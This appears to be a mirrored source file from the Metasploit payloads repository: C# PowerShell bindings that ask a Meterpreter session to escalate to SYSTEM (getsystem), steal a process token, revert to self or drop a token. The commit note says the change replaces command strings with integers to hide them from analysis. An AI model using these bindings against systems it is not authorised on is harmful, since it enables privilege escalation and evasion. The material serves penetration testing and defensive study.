mirror of
https://github.com/rapid7/metasploit-payloads
synced 2025-03-30 22:19:17 +02:00

We now use ints, and hopefully this means we don't have as much obvious stuff in the binaries! ``` $ # Before: $ strings metsrv.x86.dll | grep core_ | wc -l 46 $ # After: $ strings metsrv.x86.dll | grep core_ | wc -l 0 ``` Big win, and it's even bigger for the likes of stdapi. Had to fix a bunch of other stuff along the way, including a subtle issue with the Powershell Meterp bindings.
85 lines
2.7 KiB
C#
Executable File
85 lines
2.7 KiB
C#
Executable File
using System;
|
|
using System.Collections.Generic;
|
|
using System.Text;
|
|
|
|
namespace MSF.Powershell.Meterpreter
|
|
{
|
|
public static class Elevate
|
|
{
|
|
public static bool GetSystem()
|
|
{
|
|
System.Diagnostics.Debug.Write("[PSH BINDING] Invoking binding call GetSystem");
|
|
|
|
Tlv tlv = new Tlv();
|
|
tlv.Pack(TlvType.ElevateTechnique, 1);
|
|
tlv.Pack(TlvType.ElevateServiceName, "abcd1234");
|
|
|
|
var result = Core.InvokeMeterpreterBinding(true, tlv.ToRequest(CommandId.PrivElevateGetsystem));
|
|
|
|
if (result != null)
|
|
{
|
|
var responseTlv = Tlv.FromResponse(result);
|
|
return responseTlv[TlvType.Result].Count > 0 &&
|
|
(int)responseTlv[TlvType.Result][0] == 0;
|
|
}
|
|
|
|
return false;
|
|
}
|
|
|
|
public static bool Rev2Self()
|
|
{
|
|
System.Diagnostics.Debug.Write("[PSH BINDING] Invoking binding call Rev2Self");
|
|
|
|
Tlv tlv = new Tlv();
|
|
|
|
var result = Core.InvokeMeterpreterBinding(true, tlv.ToRequest(CommandId.StdapiSysConfigRev2self));
|
|
|
|
if (result != null)
|
|
{
|
|
var responseTlv = Tlv.FromResponse(result);
|
|
return responseTlv[TlvType.Result].Count > 0 &&
|
|
(int)responseTlv[TlvType.Result][0] == 0;
|
|
}
|
|
|
|
return false;
|
|
}
|
|
|
|
public static bool StealToken(int pid)
|
|
{
|
|
System.Diagnostics.Debug.Write(string.Format("[PSH BINDING] Invoking binding call StealToken({0})", pid));
|
|
|
|
Tlv tlv = new Tlv();
|
|
tlv.Pack(TlvType.Pid, pid);
|
|
|
|
var result = Core.InvokeMeterpreterBinding(true, tlv.ToRequest(CommandId.StdapiSysConfigStealToken));
|
|
|
|
if (result != null)
|
|
{
|
|
var responseTlv = Tlv.FromResponse(result);
|
|
return responseTlv[TlvType.Result].Count > 0 &&
|
|
(int)responseTlv[TlvType.Result][0] == 0;
|
|
}
|
|
|
|
return false;
|
|
}
|
|
|
|
public static bool DropToken()
|
|
{
|
|
System.Diagnostics.Debug.Write("[PSH BINDING] Invoking binding call DropToken");
|
|
|
|
Tlv tlv = new Tlv();
|
|
|
|
var result = Core.InvokeMeterpreterBinding(true, tlv.ToRequest(CommandId.StdapiSysConfigDropToken));
|
|
|
|
if (result != null)
|
|
{
|
|
var responseTlv = Tlv.FromResponse(result);
|
|
return responseTlv[TlvType.Result].Count > 0 &&
|
|
(int)responseTlv[TlvType.Result][0] == 0;
|
|
}
|
|
|
|
return false;
|
|
}
|
|
}
|
|
}
|